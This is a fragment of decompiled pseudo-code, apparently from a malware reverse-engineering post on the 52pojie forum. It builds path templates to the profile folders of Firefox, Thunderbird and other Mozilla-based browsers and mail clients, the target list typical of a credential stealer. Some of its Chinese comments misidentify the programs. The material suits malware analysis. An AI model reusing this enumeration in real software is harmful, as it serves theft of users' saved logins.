 {
qmemcpy(v15, L"%s\\Mozilla\\Firefox\\profiles.ini", 0x40u);// 火狐浏览器
memset(&v15[4], 0, 0x20u);
qmemcpy(v16, L"%s\\Mozilla\\Firefox\\Profiles\\%s", 0x3Eu);
memset(&v16[62], 0, 0x20u);
v17 = 0;
qmemcpy(v18, L"%s\\Mozilla\\SeaMonkey\\profiles.ini", 0x44u);// 某软件配置信息
memset(&v18[68], 0, 0x1Cu);
qmemcpy(v19, L"%s\\Mozilla\\SeaMonkey\\Profiles\\%s", 0x42u);
memset(&v19[66], 0, 0x1Cu);
v20 = 0;
qmemcpy(v21, L"%s\\Flock\\Browser\\profiles.ini", 0x3Cu);// QQ浏览器
memset(&v21[60], 0, 0x24u);
qmemcpy(v22, L"%s\\Flock\\Browser\\Profiles\\%s", 0x3Au);
memset(&v22[58], 0, 0x24u);
v23 = 0;
qmemcpy(v24, L"%s\\Thunderbird\\profiles.ini", 0x38u);// 某邮箱软件
memset(&v24[56], 0, 0x28u);
qmemcpy(v25, L"%s\\Thunderbird\\Profiles\\%s", sizeof(v25));
myMemSet(v26, 0, 0x2Au);
qmemcpy(v27, L"%s\\K-Meleon\\profiles.ini", sizeof(v27));// 某浏览器
myMemSet(v28, 0, 0x2Eu);
qmemcpy(v29, L"%s\\K-Meleon\\%s", sizeof(v29));
myMemSet(v30, 0, 0x42u);
qmemcpy(v31, L"%s\\Comodo\\IceDragon\\profiles.ini", 0x42u);
memset(&v31[66], 0, 0x1Cu);
v32 = 0;
qmemcpy(v33, L"%s\\Comodo\\IceDragon\\Profiles\\%s", 0x40u);
memset(&v33[64], 0, 0x20u);
qmemcpy(v34, L"%s\\NETGATE Technologies\\BlackHawk\\profiles.ini", sizeof(v34));
v35 = 0;
qmemcpy(v36, L"%s\\NETGATE Technologies\\BlackHawk\\Profiles\\%s", sizeof(v36));
v37 = 0;
qmemcpy(v38, L"%s\\Postbox\\profiles.ini", sizeof(v38));
myMemSet(v39, 0, 0x30u);
qmemcpy(v40, L"%s\\Postbox\\Profiles\\%s", sizeof(v40));
myMemSet(v41, 0, 0x32u);
qmemcpy(v42, L"%s\\8pecxstudios\\Cyberfox\\profiles.ini", sizeof(v42));
v43 = 0;
v44 = 0;
v45 = 0;
吾爱破解论坛
www.52pojie.cn
0000819C sub_408C4D:93 (408D9C)